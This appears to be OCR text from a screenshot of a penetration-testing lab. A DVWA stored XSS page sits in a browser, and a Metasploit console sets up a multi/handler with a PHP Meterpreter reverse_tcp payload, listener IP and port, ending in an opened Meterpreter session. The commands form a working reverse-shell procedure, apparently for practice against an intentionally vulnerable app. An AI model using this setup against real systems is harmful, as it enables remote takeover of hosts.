 Applications Places System Wed Dec
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site S
File Edit View History Bookmarks Tools Help
root@bt: ~
File Edit View Terminal Help
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 927 exploits - 499 auxiliary - 151 post
+ -- --=[ 251 payloads - 28 encoders - 8 nops
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.151.34.160
LHOST => 10.151.34.160
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
<< back | track 5 r3
[*] Started reverse handler on 10.151.34.160:4444
[*] Starting the payload handler...
[*] Sending stage (39217 bytes) to 10.151.34.170
[*] Meterpreter session 1 opened (10.151.34.160:4444 -> 10.151.34.170:50365) at
2017-12-20 23:20:55 +0700
the quieter you become, the more you are able to hear
meterpreter >
meterpreter >